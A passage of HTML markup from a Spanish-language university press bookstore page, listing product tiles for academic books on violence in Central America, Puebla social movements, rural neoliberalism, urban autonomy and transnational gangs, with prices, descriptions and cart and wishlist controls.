	<a class="wishlist-icon addToWishlist wishlistProd_2139" data-id-product="2139" data-name-product="Hermenéutica del asunto humano. Meditaciones sobre la intimidad" data-images-product="https://libros.buap.mx/1221-small_default/hermeneutica-del-asunto-humano-meditaciones-sobre-la-intimidad.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2139', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2526" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/antropologia/2526-mirando-el-paraiso-9786075255453.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1428-home_default/mirando-el-paraiso.jpg"
                  alt = "Mirando el paraíso"
                  data-full-size-image-url = "https://libros.buap.mx/1428-large_default/mirando-el-paraiso.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2526" data-id-product="2526" data-name-product="Mirando el paraíso" data-images-product="https://libros.buap.mx/1428-small_default/mirando-el-paraiso.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2526', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/antropologia/2526-mirando-el-paraiso-9786075255453.html">Mirando el paraíso</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Se reúnen nueve ensayos de investigadoras e investigadores de países tan diversos como México, Francia, Chile, España, Argentina, etc., cuyas miradas confluyen en la zona centroamericana, marcada severamente por los diversos tipos de violencia tan característica de la región, y que van desde las pugnas entre narcotraficantes hasta el secuestro, la extorsión, las ejecuciones extrajudiciales, los robos, etcétera.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2526">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2526">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2526" data-id-product="2526" data-name-product="Mirando el paraíso" data-images-product="https://libros.buap.mx/1428-small_default/mirando-el-paraiso.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2526', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2534" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2534-antropologia-de-la-violencia-miradas-etnograficas-y-posicionamientos-criticos-9786075256337.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1379-home_default/antropologia-de-la-violencia-miradas-etnograficas-y-posicionamientos-criticos.jpg"
                  alt = "Antropología de la violencia. Miradas etnográficas y posicionamientos críticos"
                  data-full-size-image-url = "https://libros.buap.mx/1379-large_default/antropologia-de-la-violencia-miradas-etnograficas-y-posicionamientos-criticos.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2534" data-id-product="2534" data-name-product="Antropología de la violencia. Miradas etnográficas y posicionamientos críticos" data-images-product="https://libros.buap.mx/1379-small_default/antropologia-de-la-violencia-miradas-etnograficas-y-posicionamientos-criticos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2534', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2534-antropologia-de-la-violencia-miradas-etnograficas-y-posicionamientos-criticos-9786075256337.html">Antropología de la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$240.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Se reúnen nueve ensayos de investigadoras e investigadores de países tan diversos como México, Francia, Chile, España, Argentina, etc., cuyas miradas confluyen en la zona centroamericana, marcada severamente por los diversos tipos de violencia tan característica de la región, y que van desde las pugnas entre narcotraficantes hasta el secuestro, la extorsión, las ejecuciones extrajudiciales, los robos, etcétera. )</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2534">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2534">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2534" data-id-product="2534" data-name-product="Antropología de la violencia. Miradas etnográficas y posicionamientos críticos" data-images-product="https://libros.buap.mx/1379-small_default/antropologia-de-la-violencia-miradas-etnograficas-y-posicionamientos-criticos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2534', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                      </div>
        </div>
      </section>
      

  
    <section class="featured-products clearfix mt-3">
  <h2>Los clientes que compraron este libro también han comprado...</h2>
  <div class="products">
          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2193" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2193-la-disputa-por-el-territorio-movimientos-sociales-y-poder-politico-en-puebla-1920-1945-9786074876789.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1269-home_default/la-disputa-por-el-territorio-movimientos-sociales-y-poder-politico-en-puebla-1920-1945.jpg"
                  alt = "La disputa por el territorio. Movimientos sociales y poder político en Puebla 1920-1945"
                  data-full-size-image-url = "https://libros.buap.mx/1269-large_default/la-disputa-por-el-territorio-movimientos-sociales-y-poder-politico-en-puebla-1920-1945.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2193" data-id-product="2193" data-name-product="La disputa por el territorio. Movimientos sociales y poder político en Puebla 1920-1945" data-images-product="https://libros.buap.mx/1269-small_default/la-disputa-por-el-territorio-movimientos-sociales-y-poder-politico-en-puebla-1920-1945.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2193', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2193-la-disputa-por-el-territorio-movimientos-sociales-y-poder-politico-en-puebla-1920-1945-9786074876789.html">La disputa por el...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$125.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">A principios del siglo XX, las luchas de los obreros textiles poblanos por el acceso al suelo para cultivarlo y habitarlo fueron notables. Este periodo de la historia de los movimientos sociales en Puebla, es inédito y lo que el libro pretende es apuntar hacia esta parte de la historia poblana.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2193">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2193">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2193" data-id-product="2193" data-name-product="La disputa por el territorio. Movimientos sociales y poder político en Puebla 1920-1945" data-images-product="https://libros.buap.mx/1269-small_default/la-disputa-por-el-territorio-movimientos-sociales-y-poder-politico-en-puebla-1920-1945.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2193', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2745" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2745-conflictos-y-sujetos-emergentes-episodios-en-la-transformacion-rural-neoliberal-9786074879100.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1744-home_default/conflictos-y-sujetos-emergentes-episodios-en-la-transformacion-rural-neoliberal.jpg"
                  alt = "Conflictos y sujetos emergentes. Episodios en la transformación rural neoliberal"
                  data-full-size-image-url = "https://libros.buap.mx/1744-large_default/conflictos-y-sujetos-emergentes-episodios-en-la-transformacion-rural-neoliberal.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2745" data-id-product="2745" data-name-product="Conflictos y sujetos emergentes. Episodios en la transformación rural neoliberal" data-images-product="https://libros.buap.mx/1744-small_default/conflictos-y-sujetos-emergentes-episodios-en-la-transformacion-rural-neoliberal.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2745', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2745-conflictos-y-sujetos-emergentes-episodios-en-la-transformacion-rural-neoliberal-9786074879100.html">Conflictos y sujetos...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$230.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Los ajustes estructurales han permitido la instauración del neoliberalismo en México han traído consigo cambios en las regulaciones económicas, financieras, legales y laborales, al tiempo que han redefinido territorios y formas de vida. En este libro, nos proponemos estudiar los conflictos y las estrategias que los sujetos despliegan para contestar de manera polifónica a estos escenarios.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2745">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2745">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2745" data-id-product="2745" data-name-product="Conflictos y sujetos emergentes. Episodios en la transformación rural neoliberal" data-images-product="https://libros.buap.mx/1744-small_default/conflictos-y-sujetos-emergentes-episodios-en-la-transformacion-rural-neoliberal.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2745', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2663" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/antropologia/2663-hacer-comun-contra-la-fragmentacion-en-la-ciudad-experiencias-de-autonomia-urbana-9786075251929.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1613-home_default/hacer-comun-contra-la-fragmentacion-en-la-ciudad-experiencias-de-autonomia-urbana.jpg"
                  alt = "Hacer común contra la fragmentación en la ciudad. Experiencias de autonomía urbana"
                  data-full-size-image-url = "https://libros.buap.mx/1613-large_default/hacer-comun-contra-la-fragmentacion-en-la-ciudad-experiencias-de-autonomia-urbana.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2663" data-id-product="2663" data-name-product="Hacer común contra la fragmentación en la ciudad. Experiencias de autonomía urbana" data-images-product="https://libros.buap.mx/1613-small_default/hacer-comun-contra-la-fragmentacion-en-la-ciudad-experiencias-de-autonomia-urbana.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2663', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/antropologia/2663-hacer-comun-contra-la-fragmentacion-en-la-ciudad-experiencias-de-autonomia-urbana-9786075251929.html">Hacer común contra la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$190.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;"><span style="text-align:justify;">Este libro surge de la necesidad existencial y al mismo tiempo de la esperanza movilizada que anima la construcción de horizontes emancipatorios en las ciudades ante las ofensivas cada vez más descarnadas del capital. Qué ¿es realmente posible construir alternativas que resistan, se contrapongan e inaugure salidas a la lógica del Estado y de la acumulación del capital? ¿Cómo pueden producirse, sostenerse y expandirse estos esfuerzos? ¿Cómo enfrentar los límites que impone la ciudad bajo su forma predominante capitalista a la generación del a sus colectivos y comunitarios para tomar el control de la reproducción simbólica y material de nuestras vidas?</span></p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2663">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2663">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2663" data-id-product="2663" data-name-product="Hacer común contra la fragmentación en la ciudad. Experiencias de autonomía urbana" data-images-product="https://libros.buap.mx/1613-small_default/hacer-comun-contra-la-fragmentacion-en-la-ciudad-experiencias-de-autonomia-urbana.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2663', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2951" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2951-dieciocho-con-una-bala-im-a-son-of-a-gun-experiencias-desde-el-interior-de-las-pandillas-trasnacionales-9786075258867.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1935-home_default/dieciocho-con-una-bala-im-a-son-of-a-gun-experiencias-desde-el-interior-de-las-pandillas-trasnacionales.jpg"
                  alt = "Dieciocho con una bala I´m a son-of-a-gun. Experiencias desde el interior de las pandillas trasnacionales"
                  data-full-size-image-url = "https://libros.buap.mx/1935-large_default/dieciocho-con-una-bala-im-a-son-of-a-gun-experiencias-desde-el-interior-de-las-pandillas-trasnacionales.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2951" data-id-product="2951" data-name-product="Dieciocho con una bala I´m a son-of-a-gun. Experiencias desde el interior de las pandillas trasnacionales" data-images-product="https://libros.buap.mx/1935-small_default/dieciocho-con-una-bala-im-a-son-of-a-gun-experiencias-desde-el-interior-de-las-pandillas-trasnacionales.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2951', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2951-dieciocho-con-una-bala-im-a-son-of-a-gun-experiencias-desde-el-interior-de-las-pandillas-trasnacionales-9786075258867.html">Dieciocho con una bala I´m...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$225.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Dieciocho con una bala es un libro novedoso en su hechura. Sin duda, el trabajo que se presenta a través de las narrativas muestra un código analítico que irrumpe en el discurso meramente académico y, al mismo tiempo, arrebata a la práctica de la literatura estrategias narrativas que hacen de este texto una obra que posee la virtud de la investigación y de la escritura creativa.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2951">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
